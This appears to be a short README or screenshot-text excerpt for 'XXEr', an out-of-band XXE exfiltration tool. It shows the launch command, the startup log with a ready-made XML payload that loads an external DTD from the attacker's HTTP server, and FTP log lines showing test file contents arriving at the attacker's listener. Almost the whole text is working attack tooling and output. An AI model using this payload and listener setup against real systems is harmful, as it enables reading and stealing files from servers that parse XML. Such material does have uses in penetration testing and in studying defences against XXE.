 λ python2 xxer.py -P 2121 -H 0.0.0.0
XXEr
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|127.0.0.1|58637|'
info: FTP: recvd 'RETR xxe test
xxe test1111
xxe test22222
xxe test33333
xxe test44444
xxe testerter
xxe testdrtgdfgdf